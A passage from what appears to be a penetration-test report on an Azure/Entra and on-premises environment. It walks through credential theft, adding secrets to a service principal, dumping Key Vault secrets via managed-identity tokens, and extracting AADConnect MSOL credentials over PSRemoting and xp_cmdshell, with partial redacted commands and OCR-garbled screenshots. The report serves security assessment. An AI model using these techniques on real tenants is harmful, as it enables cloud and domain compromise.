| <ul> <li>Crosprie Sale Roening</li> <li>BitLocker Leys (Preview)</li> </ul> |          | Name 1                | Enabled            | OS Windows     | Version         | John type         | Quemer            | MDM            | Security settings m., | Compliant | Registered 1  | Activity 1            |

Figure 25 - Joined WKL VM to Entra ID (Azure)

While accessing the [NAME] Portal via the WKL user, scripts were discovered that contain sensitive information such as the local administrator user credentials assigned on all the MAC devices integrated with Intune. WKL also found [CLIENT]'s [EDR] license key that is used for installing [EDR] on MAC devices.

The following screenshot shows the Local Administrator privilege user credentials configured on the MAC systems.

| Microsoft                                                                                                    |                                            |                                                                                                    |                                                                        |
|----------------------------------------------------------------------------------------------------|--------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------|
| Kicrosoft     Kome     Dashboard     All services     All services     Apps     Security     Feports     Reports | Home > > > > > > > > > > > > > > > > > > > | Basics<br>Name<br>Description<br>Settings                                                                                                    | Admin Add<br>adds admin to mac                                         |
| Users  Groups  Trenant administration  Troubleshooting + support                                                 | Device status User status                  | Shell script<br>File contents                                                                                                    | addadministrator.sh<br>1<br>2<br>3<br>4<br>5<br>6<br>7<br>8<br>9<br>18 |
|                                                                                                    |                                            | Run script as signed-in user<br>Hide script notifications on devices<br>Script frequency<br>Max number of times to retry if script fails<br>Scope tags<br>Default | No<br>Not configured<br>Every 1 hour<br>2 times                        |
|                                                                                                    |                                            | Assignments<br>Included groups<br>Excluded groups                                                                                                    | MAC Test Group<br>No Excluded groups                                   |

Figure 26 - Local Administrator credentials used on MAC devices onboarded on [NAME]

The following screenshot contains the [EDR] installation key.

| Microsoft                                                             |                                                        |                                 |                                 |  |
|-----------------------------------------------------------------------|--------------------------------------------------------|---------------------------------|---------------------------------|--|
| Home Dashboard                                                        | Home > Devices   Scripts >                             | Properties                      |                                 |  |
| All services     Devices     Apps                                     | Search     Overview Manage                             | « Basics<br>Name<br>Description | Installs licensing for          |  |
| <ul> <li>Endpoint security</li> <li>Reports</li> <li>Users</li> </ul> | III Properties<br>Monitor                              | Settings<br>Shell script        |                                 |  |
| Groups Tenant administration Troubleshooting + support                | <ul> <li>Device status</li> <li>User status</li> </ul> | File contents                   | 1<br>2<br>3<br>4<br>5<br>6<br>7 |  |
|                                                                       |                                                        |                                 | 8<br>9                          |  |

No Ves

Not configured

| Assignments                    |                                            |  |
|--------------------------------|--------------------------------------------|--|
| Included groups                | MAC Test Group                             |  |
| Excluded groups                | No Excluded groups                         |  |
|                                |                                            |  |
| Figure 27 – [EDR] installation | key for MAC devices integrated with [NAME] |  |

Max number of times to retry if script fails 1 time

Run script as signed-in user

Scope tags Default

Hide script notifications on devices Script frequency

#### From Reader to AADConnect Code Execution (On-Prem)

While enumerating the resources, the WKL team landed on the Function Apps. WKL found that a few function apps had Hybrid Connection configured in the network configuration. While enumerating the Hybrid Connection, the Function Apps were identified to have PSRemoting access to two machines that were most likely present on-premises.

| Home > Function App ><br>Hybrid connections                                                        | >                                                                                          |                                                                           |                     |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------|---------------------------------------------------------------------------|---------------------|
| App Service integration with hybrid connections<br>App service integration with hybrid connections | enables your app to access a single TCP endpoint per hybrid connectin<br>Connections used: | on. Here you can manage the new and classic hybrid connections used by yo | our app. Learn more |
| Location:                                                                                          | 2<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>3<br>2<br>2<br>3                    |                                                                           |                     |
|                                                                                                    |                                                                                            |                                                                           |                     |
| + Add hybrid connection ③                                                                          |                                                                                            |                                                                           |                     |
| + Add hybrid connection ۞<br>Name                                                                  | Status                                                                                     | Endpoint                                                                  | Namespace           |
| + Add hybrid connection ⊙<br>Name                                                                  | Status<br>Connected                                                                        | Endpoint                                                                  | Namespace           |

Figure 28 - Hybrid Connection in function app

Looking at the above configuration, the objective was to gain access to the function app. So, WKL enumerated the RBAC roles assigned on the Function App and identified a service principal named "**[NAME]**" that has the "**Contributor**" role assigned.



So, again the privileges of "**[NAME]**" service principal were leveraged by adding an additional client secret to the application object of "**[NAME]**" using Az CLI and login using the same credentials.

| <pre>check the credentials into your source con {     "appId": "     "password": "     "tenant": " }</pre> | trol. For mo<br>",<br>" | re information, see https://aka<br>", | .ms/azadsp-cli |
|----------------------------------------------------------------------------------------------------|-------------------------|---------------------------------------|----------------|
| PS C:\> az loginservice-principal -u                                                                       |                         | -р 、                                  |                |
| tenant                                                                                                    |                         |                                       |                |
| L s                                                                                                    |                         |                                       |                |
| "cloudName": "AzureCloud"                                                                                  |                         |                                       |                |
| "homeTenantId": "                                                                                          |                         |                                       |                |
| "id": "                                                                                                    |                         |                                       |                |
| "isDefault": true,<br>"managedByTenants": [<br>{                                                           |                         |                                       |                |
| "tenantId": "                                                                                              |                         |                                       |                |
| 3<br>],<br>!/                                                                                              |                         |                                       |                |
| "state": "Foabled"                                                                                         |                         |                                       |                |
| "tenantId": "                                                                                              |                         |                                       |                |
| "user": {                                                                                                  |                         |                                       |                |
| "name": "                                                                                                  | н,                      |                                       |                |
| "type": "servicePrincipal" } } ] ]                                                                         |                         |                                       |                |

Figure 29 - Added client secrets to [NAME] app registration and authenticated with [NAME] Service Principal

WKL used Az PowerShell module to authenticate to the Service Principal.

| PS C:\> \$password = Cor<br>\$creds = New-Object Sys<br>Connect-AzAccount -Ser | wertTo-SecureString '<br>tem.Management.Automation.PSCredential('<br>ricePrincipal -Credential \$creds -Tenant | ' -AsPlainText -Force<br>', \$password) |
|--------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------|
| Account                                                                        | SubscriptionName TenantId                                                                                      | Environment                             |
|                                                                                |                                                                                                    | AzureCloud                              |

Figure 30 - Authenticated with [NAME] Service Principal using Az PowerShell module

WKL enumerated the App Settings of "**[NAME]**" and identified that there were a few secrets that were stored in the key vaults and a few details were present in the app settings.



| Get-AzFunctionAppSetting -ResourceGroupName -Name   f1 *                                                                                            |
|----------------------------------------------------------------------------------------------------|
| Name : MICROSOFT_PROVIDER_AUTHENTICATION_SECRET<br>Key : MICROSOFT_PROVIDER_AUTHENTICATION_SECRET<br>Value : @Wicrosoft.KeyVault(SecretUri=https:// |
| Name : UniversiteAccountPassword<br>Key : OnPremUMZADServiceAccountPassword<br>Value : @Microsoft.KeyVault(SecretUri=https://                       |
| Name : WEBSITE_RUN_FROM_PACKAGE<br>Key : WEBSITE_RUN_FROM_PACKAGE<br>Value :                                                                        |
| Name : HybridConnectionManagerHostnames<br>Key : HybridConnectionManagerHostnames<br>Value :                                                        |
| Name : ServiceBusConnectionString_fullyQualifiedNamespace<br>Key : ServiceBusConnectionString_fullyQualifiedNamespace<br>Value :                    |
| Name : MIMServiceEndpoint<br>Key : MIMServiceEndpoint<br>Value :                                                                                    |
| Name : DmzFqdn<br>Key : DmzFqdn<br>Value :                                                                                                    |
| Name : AzureWebJobsStorageType<br>Key : AzureWebJobsStorageType<br>Value :                                                                          |
| Name : AzureTenantID<br>Key : AzureTenantID<br>Value :                                                                                              |
| Name : OnPremADServiceAccountName<br>Key : OnPremADServiceAccountName<br>Value :                                                                    |
| Name : FUNCTIONS_WORKER_PROCESS_COUNT<br>Key : FUNCTIONS_WORKER_PROCESS_COUNT<br>Value :                                                            |
| Name : OnPremDMZADServiceAccountName<br>Key : OnPremDMZADServiceAccountName<br>Value :                                                              |
| Name : FUNCTIONS_EXTENSION_VERSION<br>Key : FUNCTIONS_EXTENSION_VERSION<br>Value :                                                                  |
| Name : APPINSIGHTS_INSTRUMENTATIONKEY<br>Key : APPINSIGHTS_INSTRUMENTATIONKEY<br>Value :                                                            |

Figure 31 - Extracted the application settings from the function app

WKL extracted the publish profile of the Function App that contains the credentials that can be leveraged to authenticated on the [NAME] Portal, which is the management portal of App Service and Function App.



Figure 32 - Extracted the publish profile of the function app

Using the above credentials, WKL authenticated to the [NAME] Portal using basic authentication.



Figure 33 - Access to the function app portal

[NAME] portal has an option where one can execute commands using the PowerShell console or Command Prompt from the Function App. WKL then leveraged the PowerShell console to request the access tokens to gain access to the key vault by impersonating the managed identity of the Function App.

| PS C:\home> \$headers = @{              |  |
|-----------------------------------------|--|
| 'secret' = '                            |  |
| )                                       |  |
| Invoke-RestMethod -Method GET -Uri "    |  |
| 1" -Headers \$headers                   |  |
| <pre>\$headers = @{</pre>               |  |
| >> 'secret' = '                         |  |
| >> }                                    |  |
| >> Invoke-RestMethod -Method GET -Uri " |  |
| -01" -Headers \$headers                 |  |
| »>                                      |  |
|                                         |  |
|                                         |  |
|                                         |  |
| access_token :                          |  |
|                                         |  |
|                                         |  |
|                                         |  |
|                                         |  |

Figure 34 - Requested the access tokens by leveraging managed identities

WKL used the Access Tokens to authenticate in Az PowerShell Module to extract the secrets from the key vault.

 $\stackrel{\text{WHITE KNIGHT}}{\longleftarrow} \text{LABS} \stackrel{\text{WHITE KNIGHT}}{\longrightarrow}$ 



Figure 35 - Leveraged the key vault access token to authenticate

The managed identity of the Function App did not have access to enumerate the key vault, but it did have the privileges to extract the secrets if the user has all the details. WKL had already extracted the details from the App Settings of the Function App, so the secrets we extracted directly by providing the secret names.

Since there were multiple key vaults secret objects, WKL extracted the secrets for each. The below screenshot shows the secrets extracted from "[NAME]" key vault secret object.



WKL leveraged the "**[NAME]**" to gain access to the identity server that was accessible over the internet and hosted behind App Proxy. But to access the identity portal, the WKL users had to be added in the "**[NAME]**" enterprise app.



Figure 40 - Access the Identity Management Portal hosted behind the application proxy

WKL used the portal PowerShell functionality to leverage the Hybrid Connection and gain access to the systems over PSRemoting. WKL identified that the system has AADConnect installed, so a custom PowerShell script was leveraged to extract the MSOL\_\* user account credentials. To extract the credentials, the "[NAME]" user account had to be used as it was added to the Local Administrators group in the target system "[NAME]".

The following screenshot shows the credentials of the MSOL\_\* account present in the [NAME] domain.



Figure 41 - Extracted MSOL\_\* account credentials from AADConnect machine



The next screenshot shows the credentials of the MSOL\_\* account present in the [NAME] domain.

| ← → Ø (\$                              |                                                                                                    | *                        | □ 🖨 Incognito (3) |
|----------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------|-------------------|
|                                        | Environment Debug console - Process explorer Tools - Site extensions                                                                                                    |                          |                   |
| ± c                                    |                                                                                                    |                          |                   |
| 10                                     | 2 m                                                                                                    |                          |                   |
| ± c                                    | D 2+                                                                                                    |                          |                   |
| £ 0                                    |                                                                                                    |                          |                   |
| * 0                                    |                                                                                                    |                          |                   |
| ±/                                     | 1 KB                                                                                                    |                          |                   |
| 21                                     | /0 b                                                                                                    |                          |                   |
|                                        | **                                                                                                    |                          |                   |
| >> >> >> >> >> >> >> >> >> >> >> >> >> | <pre>\$clientLiose() \$clientLiose() \$clientLiose() \$clientLiose() \$clientLiose() \$clientLiose() \$clientLiose() \$clientLiolose() \$clientLiolose(</pre> | ion:extrac<br>-SessionOp |                   |

Figure 42 - Extracted MSOL\_\* account credentials from AADConnect machine

WKL also attempted to extract the credentials for the [NAME] user account but faced multiple challenges. So, the script was split into two parts: the first will extract the credentials and write it to a file and the second script will trigger the first script using xp\_cmdshell command of MSSQL instance.

The below screenshot shows that WKL executed a PowerShell function locally on the function app and then executed the function code on the target machine via PSRemoting that will write the PowerShell script content on the disk.

| >><br>>> extract -key_id \$key_id -instance_id \$instance_id -entropy \$entropy<br>>> '@       |                                             |
|------------------------------------------------------------------------------------------------|---------------------------------------------|
| <pre>&gt;&gt; Set-Content -Value \$extractscript -Path C:\Users\Public\extract.ps1</pre>       |                                             |
| » }                                                                                            |                                             |
| »<br>                                                                                          |                                             |
| PS C:\home> \$onPremHost = "                                                                   |                                             |
| \$onPremHost = ""                                                                              |                                             |
| PS C:\home> \$newpassword = ConvertTo-SecureString ' -AsPlainText -Force                       | 2                                           |
| <pre>\$newpassword = ConvertTo-SecureString ' -AsPlainText -Force</pre>                        |                                             |
| <pre>PS C:\home&gt; \$newcredential = [System.Management.Automation.PSCredential]::new('</pre> | ', \$newpassword)                           |
| <pre>\$newcredential = [System.Management.Automation.PSCredential]::new('</pre>                | ', \$newpassword)                           |
| PS C:\home> Invoke-Command -ComputerName \$onPremHost -Credential \$newcredential -            | i -UseSSL -ScriptBlock \${function:creat    |
| e} -SessionOption (New-PSSessionOption -SkipCACheck) -ErrorAction Stop                         |                                             |
| Invoke-Command -ComputerName \$onPremHost -Credential \$newcredential - UseSSL -               | -ScriptBlock \${function:create} -SessionOp |
| tion (New-PSSessionOption -SkipCACheck) -ErrorAction Stop                                      |                                             |
| PS C:\home>                                                                                    |                                             |



The following screenshot displays the content of the script file written on the disk.





Figure 44 - Content of the file written on the disk

Since sometimes the function will not run properly to extract the credentials, the command had to be run multiple times.

